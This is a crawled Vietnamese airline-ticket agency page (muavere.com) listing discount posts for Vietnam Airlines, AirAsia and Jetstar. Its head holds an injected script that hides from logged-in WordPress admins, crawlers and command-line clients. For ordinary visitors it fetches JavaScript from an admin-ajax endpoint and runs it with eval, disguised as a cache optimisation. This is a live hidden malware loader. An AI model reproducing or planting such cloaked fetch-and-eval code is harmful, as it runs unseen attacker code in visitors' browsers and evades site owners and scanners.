

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muavere.com/tag/ve-may-bay-giam-gia/
body_size: 17609
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.muavere.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>vé máy bay giảm giá</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 0%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo;" href="http://feeds.feedburner.com/muavere" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo;" href="https://www.muavere.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo; vé máy bay giảm giá" href="https://www.muavere.com/tag/ve-may-bay-giam-gia/feed/" />
<link rel="canonical" href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="vé máy bay giảm giá" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.muavere.com/tag/ve-may-bay-giam-gia/" />
<meta property="og:image" content="https://www.muavere.com/wp-content/uploads/logo-header-muavere.png" />
<meta property="og:image:width" content="260" />
<meta property="og:image:height" content="100" />
<meta property="og:image:alt" content="muavere" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.muavere.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.muavere.com/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.muavere.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muavere.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.muavere.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.muavere.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://www.muavere.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.muavere.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0' id='executive-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="https://www.muavere.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.muavere.com/wp-json/wp/v2/tags/999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muavere.com/xmlrpc.php?rsd" />
<link rel="next" href="https://www.muavere.com/tag/ve-may-bay-giam-gia/page/2/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-8026554-2', 'auto');
  ga('send', 'pageview');

</script>

 <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
  <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>


<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?3pCl9Ob8CQ0g89AQHsfNLhcPUBZQPuae";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<style type="text/css">.site-title a { background: url(https://www.muavere.com/wp-content/uploads/logo-header-muavere.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.muavere.com/wp-content/uploads/cloud-background.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-270x270.png" />
</head>
<body class="archive tag tag-ve-may-bay-giam-gia tag-999 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible executive-pro-orange" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.muavere.com/">Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số</a></p></div><div class="widget-area header-widget-area"><section id="text-544543371" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="phonevts">
    <div class="didongvts" style="text-align: center">
    <p class="fontdatve">ĐẶT VÉ TỪ 8H SÁNG ĐẾN 12H ĐÊM <img src="http://www.muavere.com/wp-content/uploads/chung/RedPhone3.png" width="37" height="37" style="vertical-align:middle" alt="didongvts:0969991133"></p>
    </div>
<div class="didongvts" style="padding-top:0">
    <div class="blok1">
        <span class="fontsodienthoai">VÉ NỘI ĐỊA:</span><br>
        <div><span>02838952228</span><br><span>0969991133</span><br></div><div><span>0937416636</span><br><span>0915932020</span><br></div>
    </div>
    <div class="blok1">
        <span class="fontsodienthoai" style="width:100%;display:inline-block">VÉ QUỐC TẾ:</span><br>
        <div><span>0969991133</span><br><span>0937416636</span><br></div>
    </div> 
    <div class="clrphonevts"> 
    </div>
</div>
</div></div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menutop" class="menu genesis-nav-menu menu-primary"><li id="menu-item-9997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9997"><a title="Đặt vé máy bay giá rẻ nhất Việt Nam tại Muavere.com Vòng Tròn Số" href="http://www.muavere.com" itemprop="url"><span itemprop="name">Trang chủ</span></a></li>
<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" itemprop="url"><span itemprop="name">Khuyến mãi</span></a></li>
<li id="menu-item-9999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999"><a title="Thời điểm thích hợp để mua được vé máy bay nội địa giá rẻ" href="https://www.muavere.com/chang-bay/ve-may-bay-noi-dia/" itemprop="url"><span itemprop="name">Vé nội địa</span></a></li>
<li id="menu-item-10000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10000"><a title="Làm sao để đặt được vé máy bay quốc tế giá rẻ nhất" href="https://www.muavere.com/chang-bay/ve-may-bay-quoc-te-gia-re/" itemprop="url"><span itemprop="name">Vé quốc tế</span></a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10004"><a title="Thông tin bổ ích" href="https://www.muavere.com/thong-tin-bo-ich/" itemprop="url"><span itemprop="name">Thông tin</span></a>
<ul class="sub-menu">
	<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a title="Quy định về Thời gian-Quy trình-Thủ tục tại sân bay" href="https://www.muavere.com/thong-tin-bo-ich/thoi-gian-quy-trinh-thu-tuc/" itemprop="url"><span itemprop="name">Thời gian-Quy trình-Thủ tục</span></a></li>
	<li id="menu-item-10008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://www.muavere.com/thong-tin-bo-ich/le-phi-san-bay/" itemprop="url"><span itemprop="name">Lệ phí sân bay</span></a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a title="Quy định hành lý khi đi máy bay nội địa và quốc tế" href="https://www.muavere.com/thong-tin-bo-ich/quy-dinh-hanh-ly/" itemprop="url"><span itemprop="name">Quy định Hành lý</span></a></li>
	<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a title="Thông tin về những điểm du lịch thú vị" href="https://www.muavere.com/thong-tin-bo-ich/diem-den-thu-vi/" itemprop="url"><span itemprop="name">Điểm đến thú vị</span></a></li>
</ul>
</li>
<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://www.muavere.com/ve-chung-toi/" itemprop="url"><span itemprop="name">Giới thiệu</span></a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://www.muavere.com/phuong-thuc-thanh-toan/" itemprop="url"><span itemprop="name">Phương thức thanh toán</span></a></li>
<li id="menu-item-10002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a title="Liên hệ muavere.com, Vòng Tròn Số" href="https://www.muavere.com/lien-he/" itemprop="url"><span itemprop="name">Liên hệ</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10251"><a title="Thông báo quan trọng từ muavere.com" href="http://www.muavere.com/thong-bao/" itemprop="url"><span itemprop="name">Thông báo</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb">Bạn đang ở: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.muavere.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1"></span> / Mục vé máy bay giảm giá</div><article class="post-9790 post type-post status-publish format-standard category-tin tag-giam-gia-ve-may-bay-noi-dia tag-khuyen-mai-dau-nam tag-khuyen-mai-chao-nam-moi tag-ve-may-bay-giam-gia tag-vietnam-airlines tag-vna tag-uu-dai-dau-nam entry" aria-label="Giảm giá vé máy bay nội địa 2016 chỉ còn 299.000đ- ưu đãi đầu năm của Vietnam Airlines" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2016/01/02/giam-gia-ve-may-bay-noi-dia-2016-uu-dai-dau-nam-cua-vietnam-airlines/">Giảm giá vé máy bay nội địa 2016 chỉ còn 299.000đ- ưu đãi đầu năm của Vietnam Airlines</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Đầu năm, Vietnam Airlines lập tức tung ra ưu đãi mới: <strong>giảm giá vé máy bay nội địa 2016</strong> chỉ còn <strong>299.000 đồng/chặng bay</strong> từ Đà Nẵng đi Hải Phòng và Hà Nội đi Chu Lai, 399.000 đồng cho chặng Hà Nội đi Đà Nẵng. Trên các đường bay khác như Nha Trang đi/đến Đà Nẵng hay Hồ Chí Minh đi/đến Đà Nẵng/Nha Trang/Quy Nhơn/Phú Quốc/Huế giá cũng chỉ còn 499.000 đồng/chặng.</p>
<p style="text-align: justify;">Chương trình <a href="http://www.muavere.com/hop-tac/bang-bao-gia-ve-may-bay-quoc-noi/" target="_blank">giảm giá vé máy bay nội địa</a> 2016 <strong>diễn ra từ nay đến hết 31/3/2016</strong>. Thời gian khởi hành quy định từ 5/1/2016 đến 01/02/2016 và 16/2/2016 đến hết 31/3/2016 hoặc 22/2/2016 đến 31/03/2016 <strong><em>(tùy chặng bay má thời gian áp dụng khác nhau)</em></strong>.</p>
<figure id="attachment_9792" aria-describedby="caption-attachment-9792" style="width: 600px" class="wp-caption alignnone"><img loading="lazy" class="size-full wp-image-9792" src="http://www.muavere.com/wp-content/uploads/da-nang-di-hai-phong-299000.gif" alt="VNA giam gia ve noi dia t" width="600" height="450" /><figcaption id="caption-attachment-9792" class="wp-caption-text">Vietnam Airlines giảm giá vé nội địa 2016. Ảnh © Muavere.com</figcaption></figure>
<p style="text-align: justify;"><a class="more-link" href="https://www.muavere.com/2016/01/02/giam-gia-ve-may-bay-noi-dia-2016-uu-dai-dau-nam-cua-vietnam-airlines/">[Đọc thêm&#8230;.]</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/tin/" rel="category tag">Tin tức hàng không</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/giam-gia-ve-may-bay-noi-dia/" rel="tag">giảm giá vé máy bay nội địa</a>, <a href="https://www.muavere.com/tag/khuyen-mai-dau-nam/" rel="tag">khuyến mại đầu năm</a>, <a href="https://www.muavere.com/tag/khuyen-mai-chao-nam-moi/" rel="tag">khuyến mại chào năm mới</a>, <a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" rel="tag">vé máy bay giảm giá</a>, <a href="https://www.muavere.com/tag/vietnam-airlines/" rel="tag">Vietnam Airlines</a>, <a href="https://www.muavere.com/tag/vna/" rel="tag">VNA</a>, <a href="https://www.muavere.com/tag/uu-dai-dau-nam/" rel="tag">ưu đãi đầu năm</a></span></p></footer></article><article class="post-9357 post type-post status-publish format-standard category-tin tag-airasia tag-sale-off-50 tag-ve-may-bay-giam-gia entry" aria-label="AirAsia giảm giá vé 50% toàn mạng bay" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2015/05/19/airasia-giam-gia-ve-50-toan-mang-bay/">AirAsia giảm giá vé 50% toàn mạng bay</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Rạng sáng 19/5, AirAsia thông báo mở bán vé máy bay giảm giá 50% ​cho toàn bộ mạng bay. Vé giảm 50% mở bán chủ yếu cho hành trình khởi hành từ tháng 9 năm nay đến tháng 3 năm sau. Thời hạn book vé đã được bắt đầu và sẽ kết thúc vào 24/5. Khuyến mại dành cho khách hàng có kế hoạch bay lâu dài. Quý khách nên tranh thủ <a title="đặt vé AirAsia" href="http://www.muavere.com/thong-tin-bo-ich/hang-van-chuyen/ve-may-bay-airasia-airasia-x-gia-re/" target="_blank">đặt vé AirAsia</a> giảm giá 50%  trước khi được bán hết.</p>
<p style="text-align: justify;"><img loading="lazy" class="alignnone size-full wp-image-9359" alt="AirAsia giảm giá 50%" src="http://www.muavere.com/wp-content/uploads/airasia_giam_gia_ve_50.jpg" width="565" height="265" srcset="https://www.muavere.com/wp-content/uploads/airasia_giam_gia_ve_50.jpg 565w, https://www.muavere.com/wp-content/uploads/airasia_giam_gia_ve_50-300x140.jpg 300w" sizes="(max-width: 565px) 100vw, 565px" /></p>
<p style="text-align: justify;"><em>Sau đây là thông tin chi tiết chương trình:</em></p>
<p style="text-align: justify;"><strong>Thời hạn đặt vé</strong>: 18 Tháng năm 2015 &#8211; 24 Tháng năm 2015</p>
<p style="text-align: justify;"><strong>Thời hạn bay</strong>: 1 Tháng chín 2015 &#8211; 31 Tháng ba 2016</p>
<table width="100%" border="1" cellspacing="0" cellpadding="5">
<tbody>
<tr>
<td valign="bottom" width="247"><b> Chặng bay áp dụng</b></td>
<td valign="bottom" width="162"><b>Ngày khởi hành</b></td>
<td valign="bottom" nowrap="nowrap" width="96"><b>Giá vé áp dụng</b></td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Đà Nẵng tới Kuala Lumpur</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
<td rowspan="9" width="96">
<p align="center">Giảm giá <strong><span style="color: #ff0000;">50%</span></strong></p>
<p align="center">
</td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Siem Reap tới Kuala Lumpur</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Yangon tới Kuala Lumpur</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Vientiane tới Kuala Lumpur</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Hà Nội tới Kuala Lumpur</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Tp. Hồ Chí Minh tới Bangkok</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Phnom Penh tới Bangkok</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
</tr>
<tr>
<td valign="bottom" width="247"> Từ Mandalay tới Bangkok</td>
<td valign="bottom" width="162">1/9/2015 đến 31/3/</td>
</tr>
<tr>
<td valign="bottom" width="247"><b><i>Còn nhiều chặng bay khác&#8230;</i></b></td>
<td valign="bottom" width="162"></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">
<p style="text-align: justify;"><em><strong>Để đặt vé giảm giá 50% của AirAsia, bạn cần chú ý vài vấn đề nhỏ sau đây:</strong></em></p>
<p style="text-align: justify;">
Tùy theo từng ngày, giờ, các chuyến bay phụ thuộc vào sự phê duyệt theo quy định, AirAsia sẽ mở bán vé sale off 50% trên một số ngày bay và giờ bay cụ thể.</p>
<p style="text-align: justify;">Số chỗ mở bán cho từng ngày giờ bay cũng hạn chế.</p>
<p style="text-align: justify;">Giảm giá 50% chỉ áp dụng trên giá vé, không áp dụng cho phần thuế, phí, phụ phí khác (nhiên liệu, phí phục vụ, phí xuất vé của đại lý, phòng vé..).</p>
<p style="text-align: justify;">AirAsia không áp dụng khuyến mại này cho các chuyến bay nội địa hãng QZ (tức INDONESIA AIRASIA ).</p>
<p style="text-align: justify;">Hoặc bạn có thể gọi cho đại lý AirAsia tại Hồ Chí Minh &#8211; Công ty TNHH TMDV Vòng Tròn Số theo các số điện thoại đặt vé AirAsia <a title="điện thoại đặt vé đại lý" href="http://www.muavere.com/lien-he/" target="_blank">tại đây</a>.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/tin/" rel="category tag">Tin tức hàng không</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/airasia/" rel="tag">AirAsia</a>, <a href="https://www.muavere.com/tag/sale-off-50/" rel="tag">sale off 50%</a>, <a href="https://www.muavere.com/tag/ve-may-bay-giam-gia/" rel="tag">vé máy bay giảm giá</a></span></p></footer></article><article class="post-8936 post type-post status-publish format-standard category-khuyen-mai category-ve-may-bay tag-giai-phong-thu-do tag-jetstar tag-ve-may-bay-di-ha-noi tag-ve-may-bay-di-ho-chi-minh tag-ve-may-bay-di-phu-quoc tag-ve-may-bay-giam-gia tag-vietnam-airlines entry" aria-label="Jetstar và Vietnam Airlines giảm giá lớn nhân 60 năm ngày giải phóng thủ đô" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.muavere.com/2014/09/27/jetstar-giam-gia-lon-nhan-60-nam-ngay-giai-phong-thu-do/">Jetstar và Vietnam Airlines giảm giá lớn nhân 60 năm ngày giải phóng thủ đô</a></h2>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Nhân dịp chào mừng <strong>60 năm</strong> ngày giải phóng thủ đô Hà Nội (10/10/1954), hãng hàng không <a title="Jetstar Pacific" href="http://www.muavere.com/thong-tin-bo-ich/hang-van-chuyen/jetstar/" target="_blank">Jetstar Pacific</a> sẽ tiến hành giảm giá vé máy bay xuống chỉ còn <strong>690.000 đồng</strong> cho hành khách có nhu cầu đi chặng Hà Nội đi Hồ Chí Minh.</p>
<p style="text-align: justify;">Vé giảm giá chỉ dành cho các hành trình khởi hành từ 20/10/2014. Hiện giá giảm đã được tung ra và sẽ ngừng bán khi vé được bán hết.</p>
<figure id="attachment_8937" aria-describedby="caption-attachment-8937" style="width: 544px" class="wp-caption alignnone"><a href="http://www.muavere.com/wp-content/uploads/jetstar-giam-gia-giai-phong-thu-do.png"><img loading="lazy" class=" wp-image-8937" alt="jetstar-giam-gia-giai-phong-thu-do" src="http://www.muavere.com/wp-content/uploads/jetstar-giam-gia-giai-phong-thu-do.png" width="544" height="306" srcset="https://www.muavere.com/wp-content/uploads/jetstar-giam-gia-giai-phong-thu-do.png 480w, https://www.muavere.com/wp-content/uploads/jetstar-giam-gia-giai-phong-thu-do-300x168.png 300w" sizes="(max-width: 544px) 100vw, 544px" /></a><figcaption id="caption-attachment-8937" class="wp-caption-text">Cầu Long Biên Hà Nội. Ảnh: tư liệu.</figcaption></figure>
<p style="text-align: justify;">Song song với thời điểm này, Jetstar Pacific còn mở chương trình chuyến bay đồng giá <strong>450.000 đồng</strong> áp dụng cho chặng bay từ Phú Quốc đi Thành phố Hồ Chí Minh và ngược lại. Tuy nhiên, chuyến bay đồng giá chỉ áp dụng đối với các chuyến bay mang số hiệu BL266 (cho chặng Phú Quốc &#8211; Sài Gòn từ 10/10/2014) và BL265 (cho chặng Sài Gòn &#8211; Phú Quốc từ 12/10/2014).</p>
